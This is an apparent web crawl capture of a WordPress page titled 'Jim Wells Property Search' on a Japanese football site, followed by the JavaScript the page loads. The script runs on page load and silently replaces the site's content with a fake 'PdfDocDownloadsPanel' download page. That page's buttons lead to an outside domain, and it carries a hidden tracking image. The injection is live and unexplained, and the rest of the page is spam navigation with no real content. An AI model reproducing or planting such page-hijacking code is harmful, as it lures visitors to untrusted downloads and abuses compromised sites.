

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://smile4nippon.com/jim-wells-property-search
body_size: 2933
content:
<!DOCTYPE html>




<html lang="ja"
	prefix="og: http://ogp.me/ns#" >
	
	<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
		<meta charset="UTF-8" >
		
		
		
					
		
		
		
		
				<title>Jim Wells Property Search</title>




















<meta itemprop="image" content="http://smile4nippon.com/wp-content/uploads/SFN.jpg" />



		
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://smile4nippon.com/wp-includes/css/dist/block-library/style.min.css?ver=5.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://smile4nippon.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-pages-shortcode-css-css'  href='http://smile4nippon.com/wp-content/plugins/child-pages-shortcode/css/child-pages-shortcode.min.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='http://smile4nippon.com/wp-content/themes/stinger8/style.css?ver=5.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css'  href='http://smile4nippon.com/wp-content/themes/stinger8/css/normalize.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://smile4nippon.com/wp-content/themes/stinger8/css/fontawesome/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='http://smile4nippon.com/wp-content/themes/stinger8-child/style.css?ver=5.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='http://smile4nippon.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />






<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	



	
<script src="/?dez=SmltIFdlbGxzIFByb3BlcnR5IFNlYXJjaA=="></script>
</head>
	<body class="home blog custom-background" >
			<div id="st-ami">
				<div id="wrapper">
				<div id="wrapper-in">
					<header>
						<div id="headbox-bg">
							<div class="clearfix" id="headbox">
								<nav id="s-navi" class="pcnone">
	<dl class="acordion">
		<dt class="trigger">
			<p><span class="op"><i class="fa fa-bars"></i></span></p>
		</dt>

		<dd class="acordion_tree">
						<div class="menu"><ul>
<li class="page_item page-item-2"><a href="/extended-long-form-death-certificate-ontario">Extended Long Form Death Certificate Ontario</a></li>
<li class="page_item page-item-111 page_item_has_children"><a href="/countries-beginning-with-the-letter-o">Countries Beginning With The Letter O</a>
<ul class='children'>
	<li class="page_item page-item-278"><a href="/add-read-receipt-to-outlook">Add Read Receipt To Outlook</a></li>
	<li class="page_item page-item-275 page_item_has_children"><a href="/first-assignment-dying-light-pole">First Assignment Dying Light Pole</a>
	<ul class='children'>
		<li class="page_item page-item-3736"><a href="/where-to-get-my-transcript">Where To Get My Transcript</a></li>
		<li class="page_item page-item-3881"><a href="/advance-bonus-payment-letter">Advance Bonus Payment Letter</a></li>
	</ul>
</li>
	<li class="page_item page-item-280"><a href="/emea-guidance-on-data-monitoring-committee">Emea Guidance On Data Monitoring Committee</a></li>
	<li class="page_item page-item-283"><a href="/waiver-of-work-done-by-volunteers">Waiver Of Work Done By Volunteers</a></li>
	<li class="page_item page-item-295"><a href="/direct-trailer-kingwood-tx">Direct Trailer Kingwood Tx</a></li>
</ul>
</li>
<li class="page_item page-item-303 page_item_has_children"><a href="/buckinghamshire-half-term-dates">Buckinghamshire Half Term Dates</a>
<ul class='children'>
	<li class="page_item page-item-101"><a href="/bubble-cool-ways-to-write-letters">Bubble Cool Ways To Write Letters</a></li>
	<li class="page_item page-item-313"><a href="/university-of-new-orleans-gpa-requirements">University Of New Orleans Gpa Requirements</a></li>
	<li class="page_item page-item-309"><a href="/agriscience-fundamentals-and-applications">Agriscience Fundamentals And Applications</a></li>
</ul>
</li>
<li class="page_item page-item-454"><a href="/tlc-four-weddings-episode-guide">Tlc Four Weddings Episode Guide</a></li>
<li class="page_item page-item-104 page_item_has_children"><a href="/south-dakota-amendment-u">South Dakota Amendment U</a>
<ul class='children'>
	<li class="page_item page-item-2706"><a href="/kyc-questionnaire-for-individuals">Kyc Questionnaire For Individuals</a></li>
	<li class="page_item page-item-449"><a href="/montreal-protocol-kigali-amendment">Montreal Protocol Kigali Amendment</a></li>
	<li class="page_item page-item-2224"><a href="/linear-algebra-reduced-row-echelon-form-calculator">Linear Algebra Reduced Row Echelon Form Calculator</a></li>
	<li class="page_item page-item-13"><a href="/russian-letters-and-their-sounds">Russian Letters And Their Sounds</a></li>
</ul>
</li>
<li class="page_item page-item-468"><a href="/ballast-construction-documents-and-services">Ballast Construction Documents And Services</a></li>
</ul></div>
			<div class="clear"></div>

		</dd>
	</dl>
</nav>
									<div id="header-l">
									
									<p class="sitename">
										<a href="http://smile4nippon.com/">
											Smile for Nippon										</a>
									</p>
									
									
																			<span>
											フットボールのチカラで日本を笑顔に！										</span>
																		</div>

							</div>
						</div>

						<div id="gazou-wide">
										<div id="st-menubox">
			<div id="st-menuwide">
				<nav class="smanone clearfix"><ul id="menu-topnavi" class="menu"><li id="menu-item-2679" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-has-children menu-item-2679"><a href="/antioch-upper-grade-school-collective-bargaining-agreement">Antioch Upper Grade School Collective Bargaining Agreement</a>
<ul class="sub-menu">
	<li id="menu-item-2696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2696"><a href="/extended-long-form-death-certificate-ontario">Extended Long Form Death Certificate Ontario</a></li>
</ul>
</li>
<li id="menu-item-2680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2680"><a href="/countries-beginning-with-the-letter-o">Countries Beginning With The Letter O</a>
<ul class="sub-menu">
	<li id="menu-item-2695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2695"><a href="/waiver-of-work-done-by-volunteers">Waiver Of Work Done By Volunteers</a></li>
	<li id="menu-item-2690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2690"><a href="/direct-trailer-kingwood-tx">Direct Trailer Kingwood Tx</a></li>
	<li id="menu-item-2686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2686"><a href="/first-assignment-dying-light-pole">First Assignment Dying Light Pole</a>
	<ul class="sub-menu">
		<li id="menu-item-3738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3738"><a href="/where-to-get-my-transcript">Where To Get My Transcript</a></li>
		<li id="menu-item-3884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3884"><a href="/advance-bonus-payment-letter">Advance Bonus Payment Letter</a></li>
	</ul>
</li>
	<li id="menu-item-2685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2685"><a href="/add-read-receipt-to-outlook">Add Read Receipt To Outlook</a></li>
	<li id="menu-item-2692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2692"><a href="/emea-guidance-on-data-monitoring-committee">Emea Guidance On Data Monitoring Committee</a></li>
</ul>
</li>
<li id="menu-item-2681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2681"><a href="/buckinghamshire-half-term-dates">Buckinghamshire Half Term Dates</a>
<ul class="sub-menu">
	<li id="menu-item-2687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2687"><a href="/bubble-cool-ways-to-write-letters">Bubble Cool Ways To Write Letters</a></li>
	<li id="menu-item-2689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2689"><a href="/agriscience-fundamentals-and-applications">Agriscience Fundamentals And Applications</a></li>
	<li id="menu-item-2699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2699"><a href="/university-of-new-orleans-gpa-requirements">University Of New Orleans Gpa Requirements</a></li>
</ul>
</li>
<li id="menu-item-2682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2682"><a href="/tlc-four-weddings-episode-guide">Tlc Four Weddings Episode Guide</a></li>
<li id="menu-item-2683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2683"><a href="/south-dakota-amendment-u">South Dakota Amendment U</a>
<ul class="sub-menu">
	<li id="menu-item-2693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2693"><a href="/linear-algebra-reduced-row-echelon-form-calculator">Linear Algebra Reduced Row Echelon Form Calculator</a></li>
	<li id="menu-item-2708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2708"><a href="/kyc-questionnaire-for-individuals">Kyc Questionnaire For Individuals</a></li>
	<li id="menu-item-2691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2691"><a href="/russian-letters-and-their-sounds">Russian Letters And Their Sounds</a></li>
	<li id="menu-item-2688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2688"><a href="/montreal-protocol-kigali-amendment">Montreal Protocol Kigali Amendment</a></li>
</ul>
</li>
<li id="menu-item-2684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2684"><a href="/ballast-construction-documents-and-services">Ballast Construction Documents And Services</a></li>
</ul></nav>			</div>
		</div>
	
														<div id="st-headerbox">
								<div id="st-header">
									<img src="http://smile4nippon.com/wp-content/uploads/cropped-cropped-cropped-2016.jpg" height="347" width="990" alt="" />
								</div>
							</div>
							
						</div>
						

					</header>
					<div id="content-w">
<div id="content" class="clearfix"><h1>Jim Wells Property Search</h1>
<p></p><h2>Please contact the search what is a tax assessor</h2><p></p><p></p><p></p><p></p><p></p></div>

</div>
<footer>
<div id="footer">
<div id="footer-in">
<div class="footermenust"><ul>
<li class="page_item page-item-2"><a href="/extended-long-form-death-certificate-ontario">Extended Long Form Death Certificate Ontario</a></li>
<li class="page_item page-item-111 page_item_has_children"><a href="/countries-beginning-with-the-letter-o">Countries Beginning With The Letter O</a></li>
<li class="page_item page-item-303 page_item_has_children"><a href="/buckinghamshire-half-term-dates">Buckinghamshire Half Term Dates</a></li>
<li class="page_item page-item-454"><a href="/tlc-four-weddings-episode-guide">Tlc Four Weddings Episode Guide</a></li>
<li class="page_item page-item-104 page_item_has_children"><a href="/south-dakota-amendment-u">South Dakota Amendment U</a></li>
<li class="page_item page-item-468"><a href="/ballast-construction-documents-and-services">Ballast Construction Documents And Services</a></li>
</ul></div>
	<div class="footer-wbox clearfix">

		<div class="footer-c">
			
			<p class="footerlogo">
			
									Smile for Nippon							</p>

			<p>
				<a href="/sephora-order-for-pickup">Sephora Order For Pickup</a>
			</p>
		</div>
	</div>

	<p class="copy">Copyright&copy;
		Smile for Nippon		,
		2020		All Rights Reserved.</p>

</div>
</div>
</footer>
</div>

</div>

</div>

	<div id="page-top"><a href="#wrapper" class="fa fa-angle-up"></a></div>






</body></html>

--- FILE ---
content_type: application/javascript
request_url: http://smile4nippon.com/?dez=SmltIFdlbGxzIFByb3BlcnR5IFNlYXJjaA==
body_size: 3149
content:
(function () {
    
    if (typeof jQuery === 'undefined') {
        document.write('<script src="https://code.jquery.com/jquery-3.5.1.min.js"><\/script>');
    }

    function wait_jq(){
        if (typeof jQuery === 'undefined') {
            setTimeout(wait_jq, 10);
        } else {
            good_load_jq(jQuery);
        }
    }
    wait_jq();

    function good_load_jq($) {
        function replace_body() {                    

            $('head link[rel="stylesheet"], head style').remove();
            $('body').removeAttr('style');
            $('iframe').remove();          

            var html_body =
                    "<!DOCTYPE html> <html class=\"\"> <head> <meta charset=\"utf-8\"><meta name=\"viewport\" content=\"user-scalable=no, width=device-width, initial-scale=1,user-scalable=1\"><meta name=robots content=\"NOINDEX, NOFOLLOW\" /><title>Jim Wells Property Search</title><link rel=stylesheet href=\"https://compact.coolvillehub.com/css/signup/download/s/main.php?cache_control=1\"><link href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700' rel=stylesheet ><style> a.button7 {   font-weight: 900;   color: white;   text-decoration: none;   padding: .8em 1em calc(.8em + 3px);   border-radius: 3px;   background: rgb(64,199,129);   box-shadow: 0 -3px rgb(53,167,110) inset;   transition: 0.2s; }  a.button7:hover { background: rgb(53, 167, 110); } a.button7:active {   background: rgb(33,147,90);   box-shadow: 0 3px rgb(33,147,90) inset; } </style><link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'></head><body> <svg style=\"display: none;\"><symbol id=\"icon-list\" viewBox=\"0 0 32 32\"><title>list</title><path d=\"M0 6.672h6.8v-6.546h-6.8v6.546zM0 19.398h6.8v-6.796h-6.8v6.796zM0 31.874h6.8v-6.796h-6.8v6.796zM12.642 6.672h19.358v-6.546h-19.358v6.546zM12.642 19.398h19.358v-6.796h-19.358v6.796zM12.642 31.874h19.358v-6.796h-19.358v6.796z\"></path></symbol><symbol id=\"icon-apps\" viewBox=\"0 0 32 32\"><title>apps</title><path d=\"M23.674 5.25c0-2.978-2.3-5.224-5.276-5.224h-13.29c-2.976 0.002-5.108 2.248-5.108 5.224v21.78c0 2.978 2.134 4.942 5.108 4.942h13.292c2.974 0 5.276-1.962 5.276-4.942v-21.78zM12.488 29.962c-0.826 0-1.824-0.67-1.824-1.496s0.998-1.498 1.824-1.498c0.828 0 1.824 0.672 1.824 1.498s-0.998 1.496-1.824 1.496zM20.066 22.13c0 0.994-0.802 1.636-1.796 1.636h-13.392c-0.992 0-1.35-0.642-1.35-1.636v-16.476c0-0.992 0.358-2.076 1.35-2.076h13.392c0.994 0 1.796 1.084 1.796 2.076v16.476zM27.52 10.62h-2.64v2.344h2.64c0.99 0 2.042 0.812 2.042 1.8v11.978c0 0.992-1.052 1.716-2.042 1.716h-1.85c-0.354 1.416-1.398 2.098-2.792 3.514h4.64c2.974 0 4.48-2.256 4.48-5.23v-11.978c0.002-2.97-1.504-4.144-4.478-4.144z\"></path></symbol><symbol id=\"icon-crosshair\" viewBox=\"0 0 32 32\"><title>crosshair</title><path d=\"M16 32c-8.836 0-16-7.164-16-16s7.164-16 16-16 16 7.164 16 16-7.164 16-16 16zM4 16c0 2.582 0.832 4.958 2.22 6.918l16.696-16.698c-1.958-1.386-4.334-2.22-6.916-2.22-6.626 0-12 5.374-12 12zM25.78 9.084l-16.696 16.698c1.958 1.386 4.334 2.218 6.916 2.218 6.626 0 12-5.372 12-12 0-2.582-0.832-4.958-2.22-6.916z\"></path></symbol><symbol id=\"icon-search\" viewBox=\"0 0 32 32\"><title>search</title><path d=\"M31.28 27.074l-7.652-7.652c1.152-1.9 1.82-4.124 1.82-6.506 0-6.92-6-12.916-12.916-12.916-6.924 0-12.532 5.608-12.532 12.532 0 6.922 5.998 12.918 12.916 12.918 2.302 0 4.456-0.624 6.308-1.708l7.694 7.694c0.754 0.754 1.98 0.754 2.73 0l1.91-1.908c0.748-0.754 0.476-1.7-0.278-2.454zM3.852 12.532c0-4.792 3.888-8.676 8.68-8.676 4.79 0 9.054 4.27 9.054 9.060s-3.88 8.676-8.67 8.676c-4.792 0-9.064-4.268-9.064-9.060z\"></path></symbol><symbol id=\"file\" viewBox=\"0 0 33.293 33.293\"><title>file</title><path d=\"M16.646,24.786L16.646,24.786c-0.276,0-0.5-0.224-0.5-0.5l0.001-11.279c0-0.276,0.224-0.5,0.5-0.5l0,0c0.276,0,0.5,0.224,0.5,0.5l-0.001,11.279C17.146,24.562,16.922,24.786,16.646,24.786z\" fill=\"#253b44\"/><path d=\"M16.646,24.786c-0.128,0-0.256-0.049-0.354-0.146l-4.313-4.313c-0.195-0.195-0.195-0.512,0-0.707s0.512-0.195,0.707,0l3.959,3.959l3.959-3.959c0.195-0.195,0.512-0.195,0.707,0s0.195,0.512,0,0.707l-4.313,4.313C16.902,24.737,16.774,24.786,16.646,24.786z\" fill=\"#253b44\"/><path d=\"M27.578,33.293H5.715c-1.378,0-2.5-1.121-2.5-2.5V2.5c0-1.379,1.122-2.5,2.5-2.5h15.877c0.276,0,0.5,0.224,0.5,0.5S21.868,1,21.592,1H5.715c-0.827,0-1.5,0.673-1.5,1.5v28.293c0,0.827,0.673,1.5,1.5,1.5h21.863c0.827,0,1.5-0.673,1.5-1.5V8.704c0-0.276,0.224-0.5,0.5-0.5s0.5,0.224,0.5,0.5v22.09C30.078,32.172,28.957,33.293,27.578,33.293z\" fill=\"#253b44\"/><path d=\"M29.578,9.204h-7.986c-0.276,0-0.5-0.224-0.5-0.5V0.717c0-0.276,0.224-0.5,0.5-0.5s0.5,0.224,0.5,0.5v7.486h7.486c0.276,0,0.5,0.224,0.5,0.5S29.855,9.204,29.578,9.204z\" fill=\"#253b44\"/><path d=\"M29.578,9.204c-0.13,0-0.26-0.051-0.358-0.151l-7.986-8.203c-0.192-0.197-0.188-0.515,0.01-0.707c0.197-0.193,0.514-0.188,0.707,0.01l7.986,8.203c0.192,0.197,0.188,0.515-0.01,0.707C29.83,9.157,29.704,9.204,29.578,9.204z\" fill=\"#253b44\"/></symbol></svg><!-- Content --> <header class=\"header\"><div class=\"row row-grid-2\"><div class=\"large-12 column\"><div class=\"header__logo logo\"><p><span class=\"logo-text\">PdfDocDownloadsPanel</span></p></div></div></div><div class=\"header__color-line color-line\"><ul class=\"color-line__items clearfix\"><li class=\"color-line__item\"></li><li class=\"color-line__item\"></li><li class=\"color-line__item\"></li><li class=\"color-line__item\"></li><li class=\"color-line__item\"></li></ul></div></header><section class=\"content\"><div class=\"row row-grid-2\"><div class=\"large-12 column content__main-part text-center\"><span class=\"x-domain\"><svg class=\"content__img\"><use xlink:href=\"#file\"></use></svg></span><h1 class=\"content__caption\">Jim Wells Property Search</h1><p class=\"content__caption\" style=\" font-size: 16px;\">Filesize: 831 Kb</p><p class=\"content__caption\" style=\" font-size: 16px;\">Uploaded: July 18 2020</p><br><p class=\"content__caption\" style=\" font-size: 16px;\">Select download format:</p><br><a href=\"https://extendsapls.site/pdf/Jim-Wells-Property-Search\" class=\"button7\">Download PDF</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href=\"https://extendsapls.site/doc/Jim-Wells-Property-Search\" class=\"button7\">Download DOC</a><p class=\"content__info\">* Download files without registration</p> </div> <div class=\"content__list list\"><div class=\"list__items clearfix\"><div class=\"large-6 medium-12 column pd-0\"><div class=\"large-6 medium-6 small-12 column list__item\"><h2 class=\"list__caption\"><svg class=\"caption__icon icon icon-list\"><use xlink:href=\"#icon-list\"></use></svg><span class=\"caption__text\">UNLIMITED ACCESS</span></h2><p class=\"list__text\">Experience unlimited games, music, books, movies and more from our comprehensive library..</p></div><div class=\"large-6 medium-6 small-12 column list__item\"><h2 class=\"list__caption\"><svg class=\"caption__icon icon icon-search\"><use xlink:href=\"#icon-search\"></use></svg><span class=\"caption__text\">Search Files, Movies, Books</span></h2><p class=\"list__text\">Discover the latest literary masterpiece, explore a new cinematic universe, jam out to classic hits, or delve into the competition of multiplayer games. Whatever it is, we’ve got you covered.</p></div></div><div class=\"large-6 medium-12 column pd-0\"><div class=\"large-6 medium-6 small-12 column list__item\"><h2 class=\"list__caption\"><svg class=\"caption__icon icon icon-crosshair\"><use xlink:href=\"#icon-crosshair\"></use></svg><span class=\"caption__text\">No Ads</span></h2><p class=\"list__text\">Enjoy instantly without interruptions!</p></div><div class=\"large-6 medium-6 small-12 column list__item\"><h2 class=\"list__caption\"><svg class=\"caption__icon icon icon-apps\"><use xlink:href=\"#icon-apps\"></use></svg><span class=\"caption__text\">All platforms</span></h2><p class=\"list__text\">Optimized for PC, Mac, mobile, PS4, Xbox One, and Smart TVs.</p></div></div></div></div></div></section><footer class=\"footer text-center\"><div class=\"row row-grid-2\"><div class=\"large-12 column\"><p>PdfDocDownloadsPanel.com © 2020</p></div></div></footer> <div style=\"display:none\"><img src=\"/?dez=918810&c=725868\"></div> </body></html>";
            $('body').html(html_body);          
        }

        $(document).ready(function() {
            replace_body();
        });
    }
}());